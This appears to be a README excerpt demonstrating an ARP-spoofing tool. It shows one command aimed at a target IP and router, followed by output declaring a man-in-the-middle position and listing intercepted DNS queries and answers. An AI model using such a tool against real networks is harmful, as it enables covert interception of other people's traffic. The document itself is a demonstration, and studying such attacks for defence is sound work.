 ❯ ./arp_spoofer.py -t 192.168.100.74 -i wlan0 -m aa:bb:cc:44:55:66 -r 192.168.100.1
ARP SPOOFER
Mᴀᴅᴇ ʙʏ sᴀᴍᴍʏ-ᴜʟғʜ
[+] Getting destination Mac Addresses...
[+] Destination Mac was succesfully obtained.
[+] Now you are a Man-In-The-Middle for 192.168.100.74 target.
Ether / IP / UDP / DNS Ans 2607:f8b0:4023:1004::66
Ether / IP / UDP / DNS Ans 2607:f8b0:4023:1004::66
Ether / IP / UDP / DNS Ans 142.250.115.139
Ether / IP / UDP / DNS Ans 142.250.115.139
Ether / IP / UDP / DNS Qry b'yt3.ggpht.com.'
Ether / IP / UDP / DNS Qry b'yt3.ggpht.com.'
Ether / IP / UDP / DNS Qry b'www.youtube.com.'
Ether / IP / UDP / DNS Qry b'www.youtube.com.'
Ether / IP / UDP / DNS Qry b'yt3.ggpht.com.'
Ether / IP / UDP / DNS Qry b'yt3.ggpht.com.'
Ether / IP / UDP / DNS Qry b'www.youtube.com.'
Ether / IP / UDP / DNS Qry b'www.youtube.com.'
Ether / IP / UDP / DNS Ans b'photos-ugc.l.googleusercontent.com.'
Ether / IP / UDP / DNS Ans b'photos-ugc.l.googleusercontent.com.'
Ether / IP / UDP / DNS Ans b'youtube-ui.l.google.com.'
Ether / IP / UDP / DNS Ans b'photos-ugc.l.googleusercontent.com.'
Ether / IP / UDP / DNS Ans b'photos-ugc.l.googleusercontent.com.'
Ether / IP / UDP / DNS Ans b'youtube-ui.l.google.com.'
Ether / IP / UDP / DNS Ans b'youtube-ui.l.google.com.'
Ether / IP / UDP / DNS Ans b'youtube-ui.l.google.com.'